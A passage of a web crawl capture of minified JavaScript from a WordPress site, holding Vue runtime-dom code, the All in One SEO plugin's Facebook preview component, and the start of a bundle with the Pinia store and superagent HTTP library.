u=c.el,d=u.style;De(u,o),d.transform=d.webkitTransform=d.transitionDuration="";const h=u[Dn]=g=>{g&&g.target!==u||(!g||/transform$/.test(g.propertyName))&&(u.removeEventListener("transitionend",h),u[Dn]=null,Ge(u,o))};u.addEventListener("transitionend",h)})}),()=>{const o=Z(e),l=Eo(o);let c=o.tag||de;if(r=[],i)for(let u=0;u<i.length;u++){const d=i[u];d.el&&d.el instanceof Element&&(r.push(d),at(d,Qt(d,l,s,n)),wo.set(d,d.el.getBoundingClientRect()))}i=t.default?zs(t.default()):[];for(let u=0;u<i.length;u++){const d=i[u];d.key!=null&&at(d,Qt(d,l,s,n))}return ie(c,null,i)}}},yf=e=>delete e.mode;So.props;const $u=So;function bf(e){const t=e.el;t[Dn]&&t[Dn](),t[Gr]&&t[Gr]()}function Ef(e){Ao.set(e,e.el.getBoundingClientRect())}function Cf(e){const t=wo.get(e),n=Ao.get(e),s=t.left-n.left,r=t.top-n.top;if(s||r){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${s}px,${r}px)`,i.transitionDuration="0s",e}}function Tf(e,t,n){const s=e.cloneNode(),r=e[Pt];r&&r.forEach(l=>{l.split(/\s+/).forEach(c=>c&&s.classList.remove(c))}),n.split(/\s+/).forEach(l=>l&&s.classList.add(l)),s.style.display="none";const i=t.nodeType===1?t:t.parentNode;i.appendChild(s);const{hasTransform:o}=Co(s);return i.removeChild(s),o}const et=e=>{const t=e.props["onUpdate:modelValue"]||!1;return L(t)?n=>vt(t,n):t};function vf(e){e.target.composing=!0}function qr(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Se=Symbol("_assign"),Ns={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[Se]=et(r);const i=s||r.props&&r.props.type==="number";Be(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=Sn(l)),e[Se](l)}),n&&Be(e,"change",()=>{e.value=e.value.trim()}),t||(Be(e,"compositionstart",vf),Be(e,"compositionend",qr),Be(e,"change",qr))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[Se]=et(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?Sn(e.value):e.value,c=t??"";l!==c&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===c)||(e.value=c))}},Ro={deep:!0,created(e,t,n){e[Se]=et(n),Be(e,"change",()=>{const s=e._modelValue,r=Nt(e),i=e.checked,o=e[Se];if(L(s)){const l=Kn(s,r),c=l!==-1;if(i&&!c)o(s.concat(r));else if(!i&&c){const u=[...s];u.splice(l,1),o(u)}}else if(gt(s)){const l=new Set(s);i?l.add(r):l.delete(r),o(l)}else o(Po(e,i))})},mounted:Jr,beforeUpdate(e,t,n){e[Se]=et(n),Jr(e,t,n)}};function Jr(e,{value:t,oldValue:n},s){e._modelValue=t,L(t)?e.checked=Kn(t,s.props.value)>-1:gt(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=ze(t,Po(e,!0)))}const Oo={created(e,{value:t},n){e.checked=ze(t,n.props.value),e[Se]=et(n),Be(e,"change",()=>{e[Se](Nt(e))})},beforeUpdate(e,{value:t,oldValue:n},s){e[Se]=et(s),t!==n&&(e.checked=ze(t,s.props.value))}},xf={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const r=gt(t);Be(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Sn(Nt(o)):Nt(o));e[Se](e.multiple?r?new Set(i):i:i[0]),e._assigning=!0,js(()=>{e._assigning=!1})}),e[Se]=et(s)},mounted(e,{value:t,modifiers:{number:n}}){Yr(e,t)},beforeUpdate(e,t,n){e[Se]=et(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||Yr(e,t)}};function Yr(e,t,n){const s=e.multiple,r=L(t);if(!(s&&!r&&!gt(t))){for(let i=0,o=e.options.length;i<o;i++){const l=e.options[i],c=Nt(l);if(s)if(r){const u=typeof c;u==="string"||u==="number"?l.selected=t.some(d=>String(d)===String(c)):l.selected=Kn(t,c)>-1}else l.selected=t.has(c);else if(ze(Nt(l),t)){e.selectedIndex!==i&&(e.selectedIndex=i);return}}!s&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Nt(e){return"_value"in e?e._value:e.value}function Po(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const wf={created(e,t,n){bn(e,t,n,null,"created")},mounted(e,t,n){bn(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){bn(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){bn(e,t,n,s,"updated")}};function No(e,t){switch(e){case"SELECT":return xf;case"TEXTAREA":return Ns;default:switch(t){case"checkbox":return Ro;case"radio":return Oo;default:return Ns}}}function bn(e,t,n,s,r){const o=No(e.tagName,n.props&&n.props.type)[r];o&&o(e,t,n,s)}function Af(){Ns.getSSRProps=({value:e})=>({value:e}),Oo.getSSRProps=({value:e},t)=>{if(t.props&&ze(t.props.value,e))return{checked:!0}},Ro.getSSRProps=({value:e},t)=>{if(L(e)){if(t.props&&Kn(e,t.props.value)>-1)return{checked:!0}}else if(gt(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},wf.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=No(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Sf=["ctrl","shift","alt","meta"],Rf={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Sf.some(n=>e[`${n}Key`]&&!t.includes(n))},ju=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=Rf[t[o]];if(l&&l(r,t))return}return e(r,...i)})},Of={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ku=(e,t)=>{const n=e._withKeys||(e._withKeys={}),s=t.join(".");return n[s]||(n[s]=r=>{if(!("key"in r))return;const i=xe(r.key);if(t.some(o=>o===i||Of[o]===i))return e(r)})},Io=se({patchProp:pf},Yc);let jt,Xr=!1;function Mo(){return jt||(jt=_c(Io))}function Fo(){return jt=Xr?jt:yc(Io),Xr=!0,jt}const Zr=(...e)=>{Mo().render(...e)},Pf=(...e)=>{Fo().hydrate(...e)},Wu=(...e)=>{const t=Mo().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Ho(s);if(!r)return;const i=t._component;!j(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,Lo(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Gu=(...e)=>{const t=Fo().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Ho(s);if(r)return n(r,!0,Lo(r))},t};function Lo(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Ho(e){return oe(e)?document.querySelector(e):e}let Qr=!1;const qu=()=>{Qr||(Qr=!0,Af(),tf())};export{tu as $,st as A,Js as B,Bf as C,xu as D,bu as E,Hc as F,de as G,ie as H,ku as I,ju as J,jn as K,Ku as L,Cu as M,eu as N,Gf as O,qf as P,zf as Q,ef as R,Ns as S,yo as T,hu as U,du as V,nu as W,Zf as X,Wu as Y,Ro as Z,xf as _,uo as a,Ql as a$,Pc as a0,no as a1,ae as a2,Du as a3,oi as a4,Wf as a5,Iu as a6,Eu as a7,Kt as a8,Rt as a9,Mu as aA,Ff as aB,If as aC,tl as aD,zs as aE,Lc as aF,Mt as aG,yu as aH,Pf as aI,Ou as aJ,qu as aK,Kc as aL,Ti as aM,kt as aN,Wt as aO,pe as aP,Su as aQ,Pn as aR,ht as aS,vl as aT,pu as aU,gu as aV,Nf as aW,Ac as aX,Yl as aY,Sc as aZ,zl as a_,Qf as aa,Ot as ab,$f as ac,$u as ad,jf as ae,nr as af,Kf as ag,Ae as ah,Qe as ai,be as aj,Un as ak,$e as al,Vu as am,yc as an,mu as ao,_c as ap,Gu as aq,Rl as ar,mf as as,ou as at,lu as au,uu as av,cu as aw,iu as ax,Bu as ay,fu as az,wu as b,Zl as b0,Mf as b1,Xl as b2,Ys as b3,qs as b4,Ai as b5,gs as b6,Ci as b7,Au as b8,Zr as b9,_u as bA,au as bB,Pu as bC,Jf as bD,L as bE,te as bF,oe as bG,X as bH,_e as bI,j as bJ,cr as bK,Hu as ba,Qt as bb,Ir as bc,Fu as bd,at as be,Hf as bf,Ec as bg,Lu as bh,Lf as bi,En as bj,ru as bk,Z as bl,Uf as bm,kf as bn,vu as bo,Df as bp,Uu as bq,Ru as br,Cc as bs,to as bt,wf as bu,Oo as bv,Wc as bw,Nu as bx,Tc as by,vc as bz,Tu as c,Tl as d,Vi as e,$c as f,Cn as g,jc as h,vn as i,$n as j,Qn as k,co as l,Mi as m,js as n,er as o,cc as p,su as q,ks as r,Vf as s,el as t,wi as u,Xf as v,xn as w,Yf as x,ao as y,Jl as z};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/FacebookPreview.9a08ef13.js
body_size: 2079
content:
import{u as v}from"./index.21ff19c6.js";import{t as h}from"./SchemaStore.e1c60a5d.js";import{B as S}from"./Img.c1967fde.js";import{e as y}from"./Caret.cc16468c.js";import{S as b}from"./Profile.a09acebd.js";import{_ as k}from"./_plugin-vue_export-helper.eefbdd86.js";import{x as n,o as c,c as l,a as e,H as r,t as s,K as I,b as x,q as B,y as C,O as N,P as V}from"./runtime-dom.esm-bundler.c4caba60.js";const w={setup(){return{rootStore:v()}},components:{BaseImg:S,CoreLoader:y,SvgDannieProfile:b},props:{description:{type:String,required:!0},image:String,loading:{type:Boolean,default:!1},title:{type:String,required:!0}},data(){return{images:{}}},computed:{appName(){return"All in One SEO"},date(){const o=new Date;return o.toLocaleString("default",{month:"long"})+" "+o.getDate()},isVerticalImage(){const o=this.images[this.image];return o?o.vertical:!1}},methods:{truncate:h}},d=o=>(N("data-v-d177735a"),o=o(),V(),o),A={class:"aioseo-facebook-preview"},D={class:"facebook-post"},L={class:"facebook-header"},P={class:"profile-photo"},q={class:"poster"},O={class:"poster-name"},E={class:"poster-date"},R=d(()=>e("div",{class:"ellipsis"},[e("div"),e("div"),e("div")],-1)),z={key:0,class:"loader"},F={class:"facebook-site-description"},H={class:"site-domain"},K={class:"site-title"},T={class:"site-description"},U=d(()=>e("div",{class:"facebook-footer"},null,-1));function j(o,i,a,_,u,t){const m=n("svg-dannie-profile"),p=n("base-img"),f=n("core-loader");return c(),l("div",A,[e("div",D,[e("div",L,[e("div",P,[r(m)]),e("div",q,[e("div",O,s(t.appName),1),e("div",E,s(t.date),1)]),R]),e("div",{class:I(["facebook-content",{vertical:t.isVerticalImage}])},[r(p,{debounce:!1,src:a.image,onImages:i[0]||(i[0]=g=>u.images=g),class:"facebook-content__image"},null,8,["src"]),a.loading?(c(),l("div",z,[r(f)])):x("",!0),e("div",F,[e("div",H,[B(o.$slots,"site-url",{},()=>[C(s(_.rootStore.aioseo.urls.domain),1)],!0)]),e("div",K,s(t.truncate(a.title,60)),1),e("div",T,s(t.truncate(a.description,110)),1)])],2),U])])}const Z=k(w,[["render",j],["__scopeId","data-v-d177735a"]]);export{Z as C};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/index.21ff19c6.js
body_size: 247372
content:
var Ys=Object.defineProperty;var Js=(e,t,r)=>t in e?Ys(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var v=(e,t,r)=>Js(e,typeof t!="symbol"?t+"":t,r);import{aC as ns,g as as,aT as ir,bl as us,f as ls,aP as at,aN as nr,bm as Xs,i as Zs,w as Qs,r as eo,aH as to,aD as ro,b1 as so,n as oo,C as io}from"./runtime-dom.esm-bundler.c4caba60.js";import{g as no,s as L,c as Nt,_ as i,a as it}from"./default-i18n.20001971.js";import{m as ao,B as uo,k as lo,l as co,r as po,U as Tr,e as ho,O as go,y as fo,P as mo,F as yo,G as cs,b as Do,c as bo,a as Br,Q as Ao,J as wo,d as Fr,h as ds,R as Eo,s as ko,z as Co,T as vo,V as ps,g as xo}from"./helpers.a0b389be.js";import"./translations.d159963e.js";var So=!1;/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let hs;const ct=e=>hs=e,gs=Symbol();function Wt(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var nt;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(nt||(nt={}));function To(){const e=ns(!0),t=e.run(()=>as({}));let r=[],s=[];const o=ir({install(n){ct(o),o._a=n,n.provide(gs,o),n.config.globalProperties.$pinia=o,s.forEach(u=>r.push(u)),s=[]},use(n){return!this._a&&!So?s.push(n):r.push(n),this},_p:r,_a:null,_e:e,_s:new Map,state:t});return o}const fs=()=>{};function Or(e,t,r,s=fs){e.push(t);const o=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),s())};return!r&&ro()&&so(o),o}function je(e,...t){e.slice().forEach(r=>{r(...t)})}const Bo=e=>e(),Lr=Symbol(),It=Symbol();function Yt(e,t){e instanceof Map&&t instanceof Map?t.forEach((r,s)=>e.set(s,r)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const r in t){if(!t.hasOwnProperty(r))continue;const s=t[r],o=e[r];Wt(o)&&Wt(s)&&e.hasOwnProperty(r)&&!at(s)&&!nr(s)?e[r]=Yt(o,s):e[r]=s}return e}const Fo=Symbol();function Oo(e){return!Wt(e)||!e.hasOwnProperty(Fo)}const{assign:Fe}=Object;function Lo(e){return!!(at(e)&&e.effect)}function Ro(e,t,r,s){const{state:o,actions:n,getters:u}=t,c=r.state.value[e];let A;function S(){c||(r.state.value[e]=o?o():{});const F=io(r.state.value[e]);return Fe(F,n,Object.keys(u||{}).reduce((z,J)=>(z[J]=ir(ls(()=>{ct(r);const x=r._s.get(e);return u[J].call(x,x)})),z),{}))}return A=ms(e,S,t,r,s,!0),A}function ms(e,t,r={},s,o,n){let u;const c=Fe({actions:{}},r),A={deep:!0};let S,F,z=[],J=[],x;const K=s.state.value[e];!n&&!K&&(s.state.value[e]={}),as({});let de;function le(d){let g;S=F=!1,typeof d=="function"?(d(s.state.value[e]),g={type:nt.patchFunction,storeId:e,events:x}):(Yt(s.state.value[e],d),g={type:nt.patchObject,payload:d,storeId:e,events:x});const b=de=Symbol();oo().then(()=>{de===b&&(S=!0)}),F=!0,je(z,g,s.state.value[e])}const me=n?function(){const{state:g}=r,b=g?g():{};this.$patch(w=>{Fe(w,b)})}:fs;function W(){u.stop(),z=[],J=[],s._s.delete(e)}const re=(d,g="")=>{if(Lr in d)return d[It]=g,d;const b=function(){ct(s);const w=Array.from(arguments),B=[],U=[];function Q(V){B.push(V)}function ce(V){U.push(V)}je(J,{args:w,name:b[It],store:T,after:Q,onError:ce});let he;try{he=d.apply(this&&this.$id===e?this:T,w)}catch(V){throw je(U,V),V}return he instanceof Promise?he.then(V=>(je(B,V),V)).catch(V=>(je(U,V),Promise.reject(V))):(je(B,he),he)};return b[Lr]=!0,b[It]=g,b},H={_p:s,$id:e,$onAction:Or.bind(null,J),$patch:le,$reset:me,$subscribe(d,g={}){const b=Or(z,d,g.detached,()=>w()),w=u.run(()=>Qs(()=>s.state.value[e],B=>{(g.flush==="sync"?F:S)&&d({storeId:e,type:nt.direct,events:x},B)},Fe({},A,g)));return b},$dispose:W},T=eo(H);s._s.set(e,T);const f=(s._a&&s._a.runWithContext||Bo)(()=>s._e.run(()=>(u=ns()).run(()=>t({action:re}))));for(const d in f){const g=f[d];if(at(g)&&!Lo(g)||nr(g))n||(K&&Oo(g)&&(at(g)?g.value=K[d]:Yt(g,K[d])),s.state.value[e][d]=g);else if(typeof g=="function"){const b=re(g,d);f[d]=b,c.actions[d]=g}}return Fe(T,f),Fe(us(T),f),Object.defineProperty(T,"$state",{get:()=>s.state.value[e],set:d=>{le(g=>{Fe(g,d)})}}),s._p.forEach(d=>{Fe(T,u.run(()=>d({store:T,app:s._a,pinia:s,options:c})))}),K&&n&&r.hydrate&&r.hydrate(T.$state,K),S=!0,F=!0,T}/*! #__NO_SIDE_EFFECTS__ */function j(e,t,r){let s,o;const n=typeof t=="function";typeof e=="string"?(s=e,o=n?r:t):(o=e,s=e.id);function u(c,A){const S=to();return c=c||(S?Zs(gs,null):null),c&&ct(c),c=hs,c._s.has(s)||(n?ms(s,t,o,c):Ro(s,o,c)),c._s.get(s)}return u.$id=s,u}function wn(e){{const t=us(e),r={};for(const s in t){const o=t[s];o.effect?r[s]=ls({get:()=>e[s],set(n){e[s]=n}}):(at(o)||nr(o))&&(r[s]=Xs(e,s))}return r}}const Jt=j("AddonsStore",{state:()=>({addons:[]}),actions:{updateAddon(e){const t=this.addons.findIndex(r=>r.sku===e.sku);t!==-1&&(this.addons[t]=e)}}});var Xt={exports:{}},ys={exports:{}};(function(e){e.exports=t;function t(s){if(s)return r(s)}function r(s){for(var o in t.prototype)s[o]=t.prototype[o];return s}t.prototype.on=t.prototype.addEventListener=function(s,o){return this._callbacks=this._callbacks||{},(this._callbacks["$"+s]=this._callbacks["$"+s]||[]).push(o),this},t.prototype.once=function(s,o){function n(){this.off(s,n),o.apply(this,arguments)}return n.fn=o,this.on(s,n),this},t.prototype.off=t.prototype.removeListener=t.prototype.removeAllListeners=t.prototype.removeEventListener=function(s,o){if(this._callbacks=this._callbacks||{},arguments.length==0)return this._callbacks={},this;var n=this._callbacks["$"+s];if(!n)return this;if(arguments.length==1)return delete this._callbacks["$"+s],this;for(var u,c=0;c<n.length;c++)if(u=n[c],u===o||u.fn===o){n.splice(c,1);break}return n.length===0&&delete this._callbacks["$"+s],this},t.prototype.emit=function(s){this._callbacks=this._callbacks||{};for(var o=new Array(arguments.length-1),n=this._callbacks["$"+s],u=1;u<arguments.length;u++)o[u-1]=arguments[u];if(n){n=n.slice(0);for(var u=0,c=n.length;u<c;++u)n[u].apply(this,o)}return this},t.prototype.listeners=function(s){return this._callbacks=this._callbacks||{},this._callbacks["$"+s]||[]},t.prototype.hasListeners=function(s){return!!this.listeners(s).length}})(ys);var qo=ys.exports,_o=ut;ut.default=ut;ut.stable=As;ut.stableStringify=As;var Et="[...]",Ds="[Circular]",Ne=[],Ue=[];function bs(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ut(e,t,r,s){typeof s>"u"&&(s=bs()),Zt(e,"",0,[],void 0,0,s);var o;try{Ue.length===0?o=JSON.stringify(e,t,r):o=JSON.stringify(e,ws(t),r)}catch{return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;Ne.length!==0;){var n=Ne.pop();n.length===4?Object.defineProperty(n[0],n[1],n[3]):n[0][n[1]]=n[2]}}return o}function Ve(e,t,r,s){var o=Object.getOwnPropertyDescriptor(s,r);o.get!==void 0?o.configurable?(Object.defineProperty(s,r,{value:e}),Ne.push([s,r,t,o])):Ue.push([t,r,e]):(s[r]=e,Ne.push([s,r,t]))}function Zt(e,t,r,s,o,n,u){n+=1;var c;if(typeof e=="object"&&e!==null){for(c=0;c<s.length;c++)if(s[c]===e){Ve(Ds,e,t,o);return}if(typeof u.depthLimit<"u"&&n>u.depthLimit){Ve(Et,e,t,o);return}if(typeof u.edgesLimit<"u"&&r+1>u.edgesLimit){Ve(Et,e,t,o);return}if(s.push(e),Array.isArray(e))for(c=0;c<e.length;c++)Zt(e[c],c,c,s,e,n,u);else{var A=Object.keys(e);for(c=0;c<A.length;c++){var S=A[c];Zt(e[S],S,c,s,e,n,u)}}s.pop()}}function Po(e,t){return e<t?-1:e>t?1:0}function As(e,t,r,s){typeof s>"u"&&(s=bs());var o=Qt(e,"",0,[],void 0,0,s)||e,n;try{Ue.length===0?n=JSON.stringify(o,t,r):n=JSON.stringify(o,ws(t),r)}catch{return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;Ne.length!==0;){var u=Ne.pop();u.length===4?Object.defineProperty(u[0],u[1],u[3]):u[0][u[1]]=u[2]}}return n}function Qt(e,t,r,s,o,n,u){n+=1;var c;if(typeof e=="object"&&e!==null){for(c=0;c<s.length;c++)if(s[c]===e){Ve(Ds,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch{return}if(typeof u.depthLimit<"u"&&n>u.depthLimit){Ve(Et,e,t,o);return}if(typeof u.edgesLimit<"u"&&r+1>u.edgesLimit){Ve(Et,e,t,o);return}if(s.push(e),Array.isArray(e))for(c=0;c<e.length;c++)Qt(e[c],c,c,s,e,n,u);else{var A={},S=Object.keys(e).sort(Po);for(c=0;c<S.length;c++){var F=S[c];Qt(e[F],F,c,s,e,n,u),A[F]=e[F]}if(typeof o<"u")Ne.push([o,t,e]),o[t]=A;else return A}s.pop()}}function ws(e){return e=typeof e<"u"?e:function(t,r){return r},function(t,r){if(Ue.length>0)for(var s=0;s<Ue.length;s++){var o=Ue[s];if(o[1]===t&&o[0]===r){r=o[2],Ue.splice(s,1);break}}return e.call(this,t,r)}}var Bt={};(function(e){e.type=t=>t.split(/ *; */).shift(),e.params=t=>{const r={};for(const s of t.split(/ *; */)){const o=s.split(/ *= */),n=o.shift(),u=o.shift();n&&u&&(r[n]=u)}return r},e.parseLinks=t=>{const r={};for(const s of t.split(/ *, */)){const o=s.split(/ *; */),n=o[0].slice(1,-1),u=o[1].split(/ *= */)[1].slice(1,-1);r[u]=n}return r},e.cleanHeader=(t,r)=>(delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,r&&(delete t.authorization,delete t.cookie),t),e.isObject=t=>t!==null&&typeof t=="object",e.hasOwn=Object.hasOwn||function(t,r){if(t==null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(new Object(t),r)},e.mixin=(t,r)=>{for(const s in r)e.hasOwn(r,s)&&(t[s]=r[s])}})(Bt);const{isObject:kt,hasOwn:lt}=Bt;var Uo=P;function P(){}P.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),clearTimeout(this._uploadTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,delete this._uploadTimeoutTimer,this};P.prototype.parse=function(e){return this._parser=e,this};P.prototype.responseType=function(e){return this._responseType=e,this};P.prototype.serialize=function(e){return this._serializer=e,this};P.prototype.timeout=function(e){if(!e||typeof e!="object")return this._timeout=e,this._responseTimeout=0,this._uploadTimeout=0,this;for(const t in e)if(lt(e,t))switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;case"upload":this._uploadTimeout=e.upload;break;default:console.warn("Unknown timeout option",t)}return this};P.prototype.retry=function(e,t){return(arguments.length===0||e===!0)&&(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};const No=new Set(["ETIMEDOUT","ECONNRESET","EADDRINUSE","ECONNREFUSED","EPIPE","ENOTFOUND","ENETUNREACH","EAI_AGAIN"]),Io=new Set([408,413,429,500,502,503,504,521,522,524]);P.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{const r=this._retryCallback(e,t);if(r===!0)return!0;if(r===!1)return!1}catch(r){console.error(r)}return!!(t&&t.status&&Io.has(t.status)||e&&(e.code&&No.has(e.code)||e.timeout&&e.code==="ECONNABORTED"||e.crossDomain))};P.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this.timedoutError=null,this._end()};P.prototype.then=function(e,t){if(!this._fullfilledPromise){const r=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((s,o)=>{r.on("abort",()=>{if(this._maxRetries&&this._maxRetries>this._retries)return;if(this.timedout&&this.timedoutError){o(this.timedoutError);return}const n=new Error("Aborted");n.code="ABORTED",n.status=this.status,n.method=this.method,n.url=this.url,o(n)}),r.end((n,u)=>{n?o(n):s(u)})})}return this._fullfilledPromise.then(e,t)};P.prototype.catch=function(e){return this.then(void 0,e)};P.prototype.use=function(e){return e(this),this};P.prototype.ok=function(e){if(typeof e!="function")throw new Error("Callback required");return this._okCallback=e,this};P.prototype._isResponseOK=function(e){return e?this._okCallback?this._okCallback(e):e.status>=200&&e.status<300:!1};P.prototype.get=function(e){return this._header[e.toLowerCase()]};P.prototype.getHeader=P.prototype.get;P.prototype.set=function(e,t){if(kt(e)){for(const r in e)lt(e,r)&&this.set(r,e[r]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this};P.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this};P.prototype.field=function(e,t,r){if(e==null)throw new Error(".field(name, val) name can not be empty");if(this._data)throw new Error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()");if(kt(e)){for(const s in e)lt(e,s)&&this.field(s,e[s]);return this}if(Array.isArray(t)){for(const s in t)lt(t,s)&&this.field(e,t[s]);return this}if(t==null)throw new Error(".field(name, val) val can not be empty");return typeof t=="boolean"&&(t=String(t)),r?this._getFormData().append(e,t,r):this._getFormData().append(e,t),this};P.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)};P.prototype._auth=function(e,t,r,s){switch(r.type){case"basic":this.set("Authorization",`Basic ${s(`${e}:${t}`)}`);break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization",`Bearer ${e}`);break}return this};P.prototype.withCredentials=function(e){return e===void 0&&(e=!0),this._withCredentials=e,this};P.prototype.redirects=function(e){return this._maxRedirects=e,this};P.prototype.maxResponseSize=function(e){if(typeof e!="number")throw new TypeError("Invalid argument");return this._maxResponseSize=e,this};P.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}};P.prototype.send=function(e){const t=kt(e);let r=this._header["content-type"];if(this._formData)throw new Error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()");if(t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw new Error("Can't merge these send calls");if(t&&kt(this._data))for(const s in e){if(typeof e[s]=="bigint"&&!e[s].toJSON)throw new Error("Cannot serialize BigInt value to json");lt(e,s)&&(this._data[s]=e[s])}else{if(typeof e=="bigint")throw new Error("Cannot send value of type BigInt");typeof e=="string"?(r||this.type("form"),r=this._header["content-type"],r&&(r=r.toLowerCase().trim()),r==="application/x-www-form-urlencoded"?this._data=this._data?`${this._data}&${e}`:e:this._data=(this._data||"")+e):this._data=e}return!t||this._isHost(e)?this:(r||this.type("json"),this)};P.prototype.sortQuery=function(e){return this._sort=typeof e>"u"?!0:e,this};P.prototype._finalizeQueryString=function(){const e=this._query.join("&");if(e&&(this.url+=(this.url.includes("?")?"&":"?")+e),this._query.length=0,this._sort){const t=this.url.indexOf("?");if(t>=0){const r=this.url.slice(t+1).split("&");typeof this._sort=="function"?r.sort(this._sort):r.sort(),this.url=this.url.slice(0,t)+"?"+r.join("&")}}};P.prototype._appendQueryString=()=>{console.warn("Unsupported")};P.prototype._timeoutError=function(e,t,r){if(this._aborted)return;const s=new Error(`${e+t}ms exceeded`);s.timeout=t,s.code="ECONNABORTED",s.errno=r,this.timedout=!0,this.timedoutError=s,this.abort(),this.callback(s)};P.prototype._setTimeouts=function(){const e=this;this._timeout&&!this._timer&&(this._timer=setTimeout(()=>{e._timeoutError("Timeout of ",e._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(()=>{e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")},this._responseTimeout))};const Ht=Bt;var Ho=Ft;function Ft(){}Ft.prototype.get=function(e){return this.header[e.toLowerCase()]};Ft.prototype._setHeaderProperties=function(e){const t=e["content-type"]||"";this.type=Ht.type(t);const r=Ht.params(t);for(const s in r)Object.prototype.hasOwnProperty.call(r,s)&&(this[s]=r[s]);this.links={};try{e.link&&(this.links=Ht.parseLinks(e.link))}catch{}};Ft.prototype._setStatusProperties=function(e){const t=Math.trunc(e/100);this.statusCode=e,this.status=this.statusCode,this.statusType=t,this.info=t===1,this.ok=t===2,this.redirect=t===3,this.clientError=t===4,this.serverError=t===5,this.error=t===4||t===5?this.toError():!1,this.created=e===201,this.accepted=e===202,this.noContent=e===204,this.badRequest=e===400,this.unauthorized=e===401,this.notAcceptable=e===406,this.forbidden=e===403,this.notFound=e===404,this.unprocessableEntity=e===422};const zo=["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert","disableTLSCerts"];class Es{constructor(){this._defaults=[]}_setDefaults(t){for(const r of this._defaults)t[r.fn](...r.args)}}for(const e of zo)Es.prototype[e]=function(){for(var t=arguments.length,r=new Array(t),s=0;s<t;s++)r[s]=arguments[s];return this._defaults.push({fn:e,args:r}),this};var 